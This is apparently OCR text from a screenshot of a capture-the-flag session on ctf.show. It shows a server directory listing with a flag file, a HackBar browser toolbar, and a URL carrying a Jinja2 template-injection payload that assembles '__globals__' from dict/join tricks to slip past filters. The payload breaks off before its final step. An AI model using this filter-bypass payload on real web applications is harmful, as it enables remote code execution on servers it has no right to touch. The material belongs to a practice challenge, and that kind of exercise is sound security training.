 app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://8e830216-9e08-4311-a02a-c22daddde418.challenge.ctf.show/
?name={%set pop=dict(pop=a)|join%}
{% set tw=dict(aaaa=a)|join|length*dict(aaaaaa=a)|join|length%}
{% set si=dict(aaa=a)|join|length*dict(aaaaaa=a)|join|length%}
{% set sev=dict(aaaaaaa=a)|join|length*dict(aaaaaaa=a)|join|length-dict(aa=a)|join|length%}
{% set xhx=(()|select|string|list).pop(tw)%}
{% set gl=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}